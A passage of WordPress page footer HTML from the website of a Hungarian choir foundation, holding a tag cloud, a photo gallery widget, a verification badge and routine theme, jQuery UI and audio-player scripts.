<a href="https://pasztimiklos.com/tag/paszti-miklos-alapitvany/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 11.75pt;" aria-label="Pászti Miklós Alapítvány (11 items)">Pászti Miklós Alapítvány</a>
<a href="https://pasztimiklos.com/tag/paszti-miklos-vegyes-korus/" class="tag-cloud-link tag-link-630 tag-link-position-39" style="font-size: 17.25pt;" aria-label="Pászti Miklós Vegyes Kórus (32 items)">Pászti Miklós Vegyes Kórus</a>
<a href="https://pasztimiklos.com/tag/paszti-napok/" class="tag-cloud-link tag-link-204 tag-link-position-40" style="font-size: 12.625pt;" aria-label="Pászti Napok (13 items)">Pászti Napok</a>
<a href="https://pasztimiklos.com/tag/paszti-nora/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 16.75pt;" aria-label="Pászti Nóra (29 items)">Pászti Nóra</a>
<a href="https://pasztimiklos.com/tag/rabai-miklos/" class="tag-cloud-link tag-link-391 tag-link-position-42" style="font-size: 8pt;" aria-label="Rábai Miklós (5 items)">Rábai Miklós</a>
<a href="https://pasztimiklos.com/tag/saarossy-csilla/" class="tag-cloud-link tag-link-266 tag-link-position-43" style="font-size: 9.5pt;" aria-label="Saárossy Csilla (7 items)">Saárossy Csilla</a>
<a href="https://pasztimiklos.com/tag/somos-csaba/" class="tag-cloud-link tag-link-651 tag-link-position-44" style="font-size: 11.25pt;" aria-label="Somos Csaba (10 items)">Somos Csaba</a>
<a href="https://pasztimiklos.com/tag/allami-nepi-egyuttes/" class="tag-cloud-link tag-link-8 tag-link-position-45" style="font-size: 9.5pt;" aria-label="Állami Népi Együttes (7 items)">Állami Népi Együttes</a></div>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="ngg-images-5" class="widget ngg_images"><div class="hslice" id="ngg-webslice"><h5>Gallery</h5><div class="ngg-widget entry-content">
			<a href="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/paszti-elemer_1912.jpg"
			title=" "
			data-image-id='482'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="paszti-elemer_1912"
				alt="paszti-elemer_1912"
				src="https://pasztimiklos.com/wp-content/gallery/paszti-elemer-archiv-kepek/thumbs/thumbs_paszti-elemer_1912.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06027.JPG"
			title=" "
			data-image-id='480'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Békési Krisztina"
				alt="Békési Krisztina"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06027.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/Elismeres_Nora.jpg"
			title=" "
			data-image-id='481'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Elismeres_Nora"
				alt="Elismeres_Nora"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_Elismeres_Nora.jpg"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05972.JPG"
			title=" "
			data-image-id='474'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05972"
				alt="DSC05972"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05972.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05988.JPG"
			title=" Pászti Miklós Vegyes Kórus"
			data-image-id='475'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Pászti Miklós Vegyes Kórus"
				alt="Pászti Miklós Vegyes Kórus"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05988.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05990.JPG"
			title=" "
			data-image-id='476'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="Prelude Vegyeskar"
				alt="Prelude Vegyeskar"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05990.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05998.JPG"
			title=" "
			data-image-id='477'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05998"
				alt="DSC05998"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05998.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06005.JPG"
			title=" "
			data-image-id='478'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06005"
				alt="DSC06005"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06005.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC06017.JPG"
			title=" "
			data-image-id='479'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC06017"
				alt="DSC06017"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC06017.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05955.JPG"
			title=" "
			data-image-id='470'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05955"
				alt="DSC05955"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05955.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05945.JPG"
			title=" "
			data-image-id='471'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05945"
				alt="DSC05945"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05945.JPG"
				width="100"
				height="75"
			/></a>
			<a href="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/DSC05926.JPG"
			title=" "
			data-image-id='473'
			class="ngg-fancybox" rel="cdb38f13ce8ffd8ca612210a068e62a5"			><img title="DSC05926"
				alt="DSC05926"
				src="https://pasztimiklos.com/wp-content/gallery/korus-es-iskola/thumbs/thumbs_DSC05926.JPG"
				width="100"
				height="75"
			/></a>
	</div>

</div></div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><span style="display:inline-block!important;position:relative!important;text-align:center!important"><a style="display:block!important;border:0!important;padding:0!important;margin:0!important;font-size:11px!important;max-width:150px!important;line-height:normal!important;word-spacing:normal!important;text-align:center!important;max-width:150px!important" href="https://www.doklist.com/#dok44727" target="_blank"><img style="border:0!important;padding:0!important;margin:0!important" src="https://www.doklist.com/badge/44727.svg" width="150" height="69" alt="Doklist.com által hitelesített szervezet"/></a><a style="border:0!important;padding:0!important;margin:0!important;width:150px!important;display:block!important;font-size:11px!important;line-height:normal!important;font-family:Arial,Helvetica,sans-serif!important;word-spacing:normal!important;text-align:center!important" href="https://www.doklist.com/hu/d44727/" target="_blank">Pászti Miklós Alapítvány <br />Doklist.com profilja</a><script type="text/javascript" src="https://www.doklist.com/badge/44727.jss"></script></span></div></div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                								<div class="container">
					<div class="container_inner">
									<div class="footer_bottom">
							</div>
									</div>
			</div>
						</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bridge\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://pasztimiklos.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
    stop_all_tracks();                soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    <script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.8.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.8.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.8.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1678640045" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5 = {"ID":"cdb38f13ce8ffd8ca612210a068e62a5","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":12,"number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":false,"ajax_pagination":"0","use_imagebrowser_effect":false,"template":"\/var\/www\/pasztimiklos\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":12,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<div id=\"ngg-images-5\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h5>","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h5>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-5"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cdb38f13ce8ffd8ca612210a068e62a5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":12,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-5","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5.wordpress_page_root = "https:\/\/pasztimiklos.com\/cikkek\/paszti-napok\/paszti-napok-biatorbagy-2014-04-26\/";
